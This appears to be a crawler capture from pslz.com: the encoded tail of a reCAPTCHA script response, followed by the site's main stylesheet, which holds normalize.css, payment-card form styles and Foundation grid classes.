leXtJUW/Dp3fDocKTbmROwo8vHznCsF9lf8K5NsO4wqjCiy/CvsKrwq/CjsOhcMOMXDjCugdgw7LDjmnDksOYw6c9wpvDuMO5EijDtxgSwr/DoWRMJhHDsMOGwqoBwofDsApaPsK/w49rw7HDsMKMw7rCsVEHw4jCscKUwrlxwp1ME8K5wqzDtsKJYcO2PsKMw73Cu8KWw7IEwobCtcKIwox6Z8K+OsOPI8ODwqnCh0DCp8OCIjnDk1bCh3ZOw5/Ci8KEFcKkwqkDw59pDBwRw405NcKbwpMbYER0w4MiwpnCkGPCu8K2GCY+w6rCthJOHcOpwr3DksO1wqHDvljDhsKDThRYwrHDn0xhPMOowq4ZwpbCm8OQw4Fhw69NwpfCrmxjXDXCscOCJBBGw43Cl8KxMgF9wr7CkWPCjxhcNRrCrTYaFhDDs2fDn2QMPlfDicORw4/CnhXCv1oOGcOwwoc6CsOCwoYvw5nClcO7NhR4w7rCrE/CoSLDhHLDjjMkVMOgEsOUw6gBwpnCkk0qwpDDtcOTw4PCoBfDuilRPg/Dh8OOw7kdOx1OCsOZw7nDgDjDlhgfeyHDkMK+w5jCrMOzesOUwq3Cu3Y1w7hsemExBVnDi8OkXcK/[base64]/B2oALMKEwrnDnsOdesOLA8OuwpY+CsKMw4XDpsKXURFdw7nDs38SLk5nwr7ChsKWCsOHcErDlgo7w59XPHvDuMKhw7dIJiZfC8K1wqQLYMOWccKowo95woRIZTjChm1bwoHCrcK5Gkgaw5I4woIxTMKaw53CmnDDisOCJsOnwofCpkdCLxrDr8O2wp/Cj1TDv2oTw5ZNGE/CjsOOwp4kHcOBHcKmHUFUw6XDoHYrw7t2en/Ds8OCIGYXwrNLw4XDpMOqwow9w63CpMKfWcO/w58MSFt5E2IJS8OBLcK0wqYewp1Zw6xsQcOgP3JiFj0lw5jDtD3DtMOLIDQsUU8Uw5vCuGNBZEBMcl/DmU/CgxAPZx0mwq3DmHfCpx4cY3o5RwN2GcK2wogAcRXDr8KDwqE1wpk5WsOaWMKuLR5TWcK4w595wptywoPCk8O5ecOiLlDDocOvA8KfwrfCgyp3w6vCrETChQTDosOlw73DmsKQwoklw6gVFy0owoEtXCBmwofDk8OVL8Kdw57CgcKKw6cqF8KtOBp1w40TJcKzw4s/w69AUcK2w4pBw4IbwqrDpcO+CSXDtyrCl8Oyw5LCklc5WsKBw5TDjDU9LlrDoXA7w6g0KcObw4dMAUTCh8KBDwtww54nWcOxw4rCksKnDsKxSsOxw6LDvsKkahpIwrVCUcKQcsOFwrXDmG/[base64]/w7jDvhnCmEFFwpEAw5h2dcKHfcOgw4lywqN4wpTCkFTDtTEUw6XDiSTCmknDoQwCwofCr8KZw7BDESHDkhTCvsOuw4MkwpHDncK/wpHCv2zDucOPwp7DhsOvw7waJg/CqW3DjFkZOG7DiW4Bw5kew6XCimLCl27CqcOrwpTCshIcwpfCscKAwqQxWMKtwpNlGXXDtBwKQMKVw6srw7/Cq8O6wqDDvcK2JSjDp8KYwqDCqSbCvMKhP8Kdw6vClMKGwoXClBAVIMKlbXErwrpfwqtTwp8bw7Nmw5vDtVpKJcO/wqw2w7ZBLE8nwonDozPDjcKKwqvCgRLDvMOfw4DDs8O8Y3N1OGZWEEcYdMO3w63Dm8K/w5BON1YoJsKUwr4GT1DDrH1DYW7Dlgx/FFQAwqnDoMKEDx5qw4Jqw4RbwpbDjFrDscONDnzDosOGw4Q8wrgfwpsLw5nCvjRaBsK9b8KlwoN6w45mHcObZXcZJyPDiTbCscONw6TDvHkHwo3Crl/Dq8OHO0fClcKnLMOfw5tDXh/[base64]/CnGdKwpxXwogHY8O/wpfCqj/ChU1ZSsKrdsKDwqM0L2wTKHkqdcK4woXCkjvDtsK/[base64]/CucObwqrDvDrCvRjDrMODwrZuLBINBsKaR1Ndw7slw79tdsKyw5Rqb1XDvMO0w5DDscK/WcOVwohPWgrCqF/DgMKkRsOww5TDpcKMwoXCqMOIwrPCuUN7wrQ9JWnCowMNSmfDr2fCgMOiw6jCsDEVwr0tw4UgwppOFMKlcMKMBh3CjMKew5VMMS50RMOLBT4BZcONwqQaWcKte8O9eMOlfyXCmj15KcKmw4F/wq/DrMKkwqXDq8KFcSEJwpgaDMK0wpzCqMKhEcOVW8OUwqJHw5wPwqnDoV7CrcKcT2Q+XGTDo0PCvDciZVxXQWXDqh7DoE7DtcO1R0wjW8KEw63Dh1XDihPDjMKOwq/CscOuw49Jw51UBWjDtnDCniPDmSrDmALCocO5HMOhCsK/w6LCsmwtTWLCrMKKwr11w65cfz7DrkY/G1dsw4BiPEN0w4s8w4DDoMOLw416UsKLw6FtF0dNVnHDqsKcGsOkdsOHRg9Hwq9eKcK9ZkF7wqcKw6Ybw67CpcO4wqQqSC/[base64]/DlGPCplrCrsKMwoHDu8KkLmbDrD4PwpXDhsO2wpLCiMKjPBNrw4RywrTDvHANWMOdw6DCrh0JwrRww5ooR8Okwp7Dr2o4a05nEcK6PMOqwog1BsOgBybCl8KTI8OxCMOvwp0JS8OBZMOzwplQcQ3Cix/DsyU/w4VCUXnDocKZXcODwrczUMODCcK4NgXClcOtesOUw6XCncKQEHlmwoMOwrfDt2FqwpjDnRALw4/[base64]/DtcOEdcKRwr3DpMKAGwvCj8OxXQzCh8OwwrPCscKswrFpbcKGwpRsYh7CvC3Cs2XCt8OWZMKUB8OYY2R0wrzDmidtwojCpgJ4dMOhw4oYKnYwwobDuMOoLcKNNjckSGnDhsKQw6dvw57DrkPCoX/Cgi/Dl2B2wqLDlMOTw5EvOcOgw4/[base64]/FVPDpWt5YQ8wccOjw6ojUsKOSMK0SMOSw40JScKZwoMzOMKDLcKkcV4kw7DCrsKuS8OoUScGdsOuZMKrwrrClhE/ZQdHw45YwoPCr8K5w5ItF8OiNMOFw60rw7zCo8OXwoVcNsONOsOjHGrDpsKJwq8cw5ZTGGhbQsKDwq5+w7IXwoITW8KEwrsPw6JvH8O3HcOpw4FawpzCknLCgcK3w5vDr8OgPBkiM8OdVzbCr8Kewq53w73CoMK1EsO/wqLCqcOUwoEFQcKUwowMeSfDmh03IcKYw5nDiMK2w44JbFfDmgnDr8KZQQ3Dix10ZMKvf1fDkcO3DMOXG8Oyw7VZEcOrwoLCv8O+wqfDhBBtFlXDhyUfw59tw7o7HcKhwoPCkMO1w7w2w6bDpnoLwpnDnsKWw6vDhDMuwqQPw4ENRcKrw4/DohzConXCvsOsWMK/w4PDq8KQKMO+wpzCj8OgwpkKw7FJT0PDsMKaIzlxwpfDjsO/[base64]/ChhtOGMOFw6J1wpRgw5JYw5bCocK/BcKCwpzDtcKFWn5yYz3DuEJrLMKPwqcta2g9WWrDslXDnsKqw6UgHcKpw6w0RsOJw5zDkcKjasK2w7JEwol1wrzDshbDlzDDq8OYeMKZKsKywpvDmTtdamwywoXCm8OVYcOQwq9cD8OUUwvCtcKmw6/CiRjCgMKIw4PCl8OOHMO2STpKacKuFTg/wpZTw5PDpTNQwolTw6M2aB7DnsK2w5VhF8KNwrLCvgRxccO1w4zDnWHDjw8Iw5VHwrBJEcONcUI2w4XDgcKWEThyw6Ybw5nDlBEfw4jCgDJFQxPCqm1CSMKBwofDqRpPIMOgXXZ7CsOXOCImw7zCncOlUR7Di8OBwq/ChAATwq3Dg8Ouw64Mw5fDt8OHZsOWLiB8wrTCjDzDindowqvCtzNNwpHCucK4eE8SMsOGeyZ3LivDosK5XsOZwoDDhMOAKUtiwr0+JcKoVsKMVsKRB8OjNcKUwonDnsOlIWPCpBQmw6TCl8KufcKEw4Uuw5HDo8O/[base64]/ZcK8w5bCm0sOVGjCjCBIHWsfNn3DumPDqwnCi1vCgsK4AsORTMKJFsKDG8OUTX40GBgodMKTSV5Hw6nDjMOOOcKcw7hSw482woLDjsO3wptrw4/Cuz/DgcOVC8Kow4VmZTJWYn/CgmkiHzvChw3CkWkqwr0/[base64]/DtgsewpjDosOqwolBemjDmcO6S8OrwqDCnFrDrBI/[base64]/e8ONwoPCssOqwrhiMTvCksKpwojChcK+HTJgw4PDqcKzNU/CpMO5wqrDiMOLw43CjMOdw60cwpzCi8KmN8OiSsKBPwnDpw7Ck8KbWnLCgcOUw5DDhcOROXUcK14Iw5pbwpp0wpFBw5RjVxHCmkDCjR/Chjhwd8O3Pnskwpcvw4DDozbCicKrwp5IbcKRdw7DpRrClsK8XX7CuUHCjEZvX8ONBXkuSA/DkMODw6NJwqUtWcKpw67CkEjDrMOiw6oXwqTCrFzDsDMXTA7DlXQccMO+BcKSHMKVV8K1a8KAUkbDqcO7J8Kyw7rCiMKeNcKsw7xkAXPCpi/[base64]/wo/[base64]/w6jDoXtlw4VtBMOtw6LCimw7wpnDhcKkw5RKwpnDum7Cp3jDnlTCsMOEwqrDtSLDi8KqfsOmRSLCscOVeMKwC3lHNcKhc8ONwonDkMKRfcOfwp3Dn8KIAsKDwqNTwpHDisKSw707JD/[base64]/CtcOoC8KPHcO0TU7ChsKyUTPCpsK2BXogO8Opw5PDpHvDsGs8ZcK5bV/CnsKdeSYdYcOgw4LCuMO+PlQjwq7DiwHDk8K1wrfCl8K+w7Qfwq/CtDoKw6xfwqxuw4F5WijCr8K9wo1hwrg9O0ICw6w0MsOVw4bDnxIFMsOvRMOMPcO8w6TCisO8C8KsccOww4jCnn7DqXnCm2LDr8OlwozDtMOmHlzCrVZaW8KawpvCiG8GTS1eODpsQsKnwq9PAkMcGEE/w5kOwoJQw6l/[base64]/Cqy5PVUYiQmhbwqXDrMOQwpxhesKeYsObwqfCgi/[base64]/ClG/CqULCt8OaLcKOwpRCQsKHDy9ew4ByWsOccxN4wrvDvGoyInlbw7PCvW0gwpogw4YeeloXUcKjw5hCw4NrSMKQw5gdFMKQAcKzFQ/Dr8OZbxZNw6fCs8OgfhgjaTLDrsOOw6tkEjoew5cew7TDvcKhe8Olw7sQwpbDrF3DucO0wr7DhcKlB8OeYMOHwp/DnMK7FsOmWsKKwqHCnzjDpkfDsEp/MHTDgsOhwovCjT/[base64]/[base64]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[base64]/[base64]/Ch8OGFsOZXMKQDsKGJ2RgwoXCmxnCmArDpibCo0fCgcKXJ8OTGFsmBkNmbMOew6tvwpF9QcKJwq3DqXANPjxMw5/CsBgDVG7CuGodwqLCgRUqIcKnOcOswrfCmUptwrRvw63ChMOyw5/ChhsZw5xdw4F4w4XDmzxtwolHByNLwq0UVsKUw5XDpwBOw4A0O8KAwoTCpMO+w5DCoj1sXn4WFhzCssOjfT/[base64]/Pwlxwrw9I8OJMmtEAsK3WcKWNmt4w57DusKxwrJHIW7CkADCukjCs3RDEzTClDPCj8KmeMOAwrI2dzURw68lCTLCkgNFcT0oAwV3JzUSwrVnwpZ3w4gqPMK9BsOAWFnCpiB0Nw3CucOww5bDi8OVwpwncMO0KB/CumHDmxN2w4BsAsOXQAp/w4YIwrbDnMOHwqtMWl46w6QWTSTDncKsaggxfltJTUlvaxBvwrJ4w4zChDAfw7ZTw58AwqUvw5Ixw7lnwqowwpnCsxLCiwkVw4fDgHkWFQZDAVgHwr0+AW8mfVHCrsOvwr/[base64]/wonDtAfDn0Riw5dSI8K9woINwqtmIHXCmMKOw5kJwrDCrxfCoi4vAWHDs8K7dQQcw509wo51dmXDuRPDpsOJw5kjw6jDmV08w7J1wp1CI0rCn8KvwrY9wqoKwqFFw5dBw7Jhw6sbdzI0wo/[base64]/[base64]/Dkl8KK1HCvsOWwo8LS2PCunnCh1XDhhU4w6xOwofDvMKdwovCmsKUw7rDo2fCrMKlH2jChcOzL8Kbwo05CcKoTcO0wo8Cw7EiCTfDhwTDlncdasKRJjfCgQ7DhVkbaSZtw6cfw6JKwpk3w5PDhnPDmsKxwr4SOMKvCV7ClCVNwqDDg8O8BDgKScOBRMOdaG/[base64]/DvcK2LsOgdMOiZsO1cMKddMOhwp9Nw49VZB3Ck1k3AGvDgAHCvg8pwq0YDTJPSz1VEy3DrcKgLsO/WcKXw4DDsXzCvH3DosKfwrTDqnFIw6vCoMOlw4gzCcKBZsOSwpDCvzfCqD/DmzYRZ8Kobl3DpCtuFcKcw4kSwrB+S8KoMTpjwonCgSdqPCAjwoTClcKfLW/DlcOXw4LCjMKfw4sFIQVTwrTCicOhw71geMOQw7vDqcK3dMO5wq3DosOlwp3ClGBtbMKgwpkCw7NYHsO4wqXCncKrbDXCo8KZQQDCg8KtBW/Dn8K9wqzCp0XCqkbCjMOVwp0Zw4PCv8OydFfDuzrDrHTCmcO9wojClznDinYSwqQADcOyccOiw77DtxXDqhrDhRLDkBV9LAMVw7M6w5jCnSEeT8OuCcO/w6FJYRc3wrI9UFrDiwnDkcOSw77Dk8K1wo0XwqhSwo4MQ8O9wpZ0w7LDrsKIwoEcw4/[base64]/DksORw57DjCvCusO0LkHDr23DpRLCtRV1E8Kde8O1RsK0S8KVw7ZcSsK6YVNhwph0FcKEw7zDrB8YE0NhcUUaw7HDocO3w5YwcsOPGDcaNzJGesKvDQ1ebB1OFBZzwq4rT8ORw4kowr3CqcOLw78gQzxhfMKswp96woLDm8ObXsOwbcOHw5/ChsKzJVAewrvCncKXOcK0SMKgwr/CtsKbw4M/DV9jVcOqZEhAZFpww4fCksOvK1NTSiAVIcKmw48SwrY/w4gDwpshw6rCrH01BcKXw68CVMOfwpbDjhETw6PDtHXCrcKuVEPCv8OQUGw7w7F+w4x6w7tEW8KQWsO2K0PCgcOoCcKceSEZRMOJwrUvwoZxP8Oia1howoTDlUIdHcK/AnjDkVDDjsKjw7XDl1NNecKXOcKDIBXDqcKSMxfCoMOFTDbDlcKTWETDrcKDJw3CnQjDnCTChhTDim/[base64]/CmcOxfsKdw6AFwrDCi1EtYTsLw7LCq1fDh8Kyw57CsWsQwr8Aw7FCMsONwonDqMOvKMKzwpV2w4x/w5kvdkdnFzvCkEzDh3DDgsOTJcKCMQMbw7RMFsOjdglewr/DqMKZQzPCusKJAj4cHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pslz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FYGONpURbGcLpL+Xix3auQRKHLrcNzGk3chUX0CAL9o\\u003d\x22,1,0,null,1,1769069532158,0,0,[248,201,199,190,251],null,[83,255,111,117,45],\x22RC-mN-2igpgxs3IcQ\x22,null,null,null,null,null,\x220dAFcWeA7CUjttudVIbSg2VChuTStPhcYxi5mBpb9m0Mb1mwAYaKGedA2pxTrECR04Lxw5oZXOJfhs2wslZoRSNH_DYL9B93DSlw\x22,1769152332308]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pslz.com/css/main.css?v=1655231588685
body_size: 95972
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.card-js input.card-number { padding-right: 48px; }

.card-js .card-number-wrapper .card-type-icon { height: 23px; width: 32px; position: absolute; display: block; right: 8px; top: 7px; background: url(https://cardjs.co.uk/img/cards.png) 0 23px no-repeat; pointer-events: none; opacity: 0; -webkit-transition: opacity .15s linear; transition: opacity .15s linear; }

.card-js .card-number-wrapper .show { opacity: 1; }

.card-js .card-number-wrapper .card-type-icon.visa { background-position: 0 0; }

.card-js .card-number-wrapper .card-type-icon.master-card { background-position: -32px 0; }

.card-js .card-number-wrapper .card-type-icon.american-express { background-position: -64px 0; }

.card-js .card-number-wrapper .card-type-icon.discover { background-position: -96px 0; }

.card-js .card-number-wrapper .card-type-icon.diners { background-position: -128px 0; }

.card-js .card-number-wrapper .card-type-icon.jcb { background-position: -160px 0; }

.card-js .cvc-container { width: 50%; float: right; }

.card-js .cvc-wrapper { -webkit-box-sizing: border-box; box-sizing: border-box; margin-left: 5px; }

.card-js .cvc-wrapper .cvc { display: block; width: 100%; }

.card-js .expiry-container { width: 50%; float: left; }

.card-js .expiry-wrapper { -webkit-box-sizing: border-box; box-sizing: border-box; margin-right: 5px; }

.card-js .expiry-wrapper .expiry { display: block; width: 100%; }

.card-js .expiry-wrapper .expiry-month { border-top-right-radius: 0; border-bottom-right-radius: 0; padding-left: 30px; }

.card-js .expiry-wrapper .expiry-year { border-top-left-radius: 0; border-bottom-left-radius: 0; border-left: 0; }

.card-js .expiry-wrapper .expiry-month, .card-js .expiry-wrapper .expiry-year { display: inline-block; }

.card-js .expiry-wrapper .expiry { padding-left: 38px; }

.card-js .icon { position: absolute; display: block; width: 24px; height: 17px; left: 8px; top: 10px; pointer-events: none; }

.card-js .icon.right { right: 8px; left: auto; }

.card-js .icon.popup { cursor: pointer; pointer-events: auto; }

.card-js .icon .svg { fill: #888; }

.card-js .icon.popup .svg { fill: #aaa !important; }

.card-js .card-number-wrapper, .card-js .name-wrapper { margin-bottom: 15px; width: 100%; }

.card-js .card-number-wrapper, .card-js .cvc-wrapper, .card-js .expiry-wrapper, .card-js .name-wrapper { -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.7), inset 0 1px 0 rgba(255, 255, 255, 0.7); -ms-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.7), inset 0 1px 0 rgba(255, 255, 255, 0.7); -o-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.7), inset 0 1px 0 rgba(255, 255, 255, 0.7); box-shadow: 0 1px 0 rgba(255, 255, 255, 0.7), inset 0 1px 0 rgba(255, 255, 255, 0.7); position: relative; }

.card-js .card-number-wrapper, .card-js .cvc-container, .card-js .expiry-container, .card-js .name-wrapper { display: inline-block; }

.card-js::after { content: ' '; display: table; clear: both; }

.card-js input, .card-js select { color: #676767; font-size: 15px; font-weight: 300; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; height: 36px; border: 1px solid #d9d9d9; border-radius: 4px; -webkit-box-shadow: none; box-shadow: none; background-color: #FDFDFD; -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; -webkit-transition: border-color .15s linear,box-shadow .15s linear; -webkit-transition: border-color .15s linear,-webkit-box-shadow .15s linear; transition: border-color .15s linear,-webkit-box-shadow .15s linear; transition: border-color .15s linear,box-shadow .15s linear; transition: border-color .15s linear,box-shadow .15s linear,-webkit-box-shadow .15s linear; }

.card-js select { -moz-appearance: none; text-indent: .01px; text-overflow: ''; }

.card-js input[disabled], .card-js select[disabled] { background-color: #eee; color: #555; }

.card-js select option[hidden] { color: #ABA9A9; }

.card-js input:focus, .card-js select:focus { background-color: #fff; outline: 0; border-color: #66afe9; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

.card-js input[readonly=readonly]:not([disabled]), .card-js input[readonly]:not([disabled]) { background-color: #fff; cursor: pointer; }

.card-js .has-error input, .card-js .has-error input:focus { border-color: #F64B2F; -webkit-box-shadow: none; box-shadow: none; }

.card-js input.card-number, .card-js input.cvc, .card-js input.name { padding-left: 38px; width: 100%; }

.card-js.stripe .icon .svg { fill: #559A28; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Old Standard TT", Georgia, serif; font-weight: 400; line-height: 1.4; color: #555; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 10px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 10px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 10px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 64rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

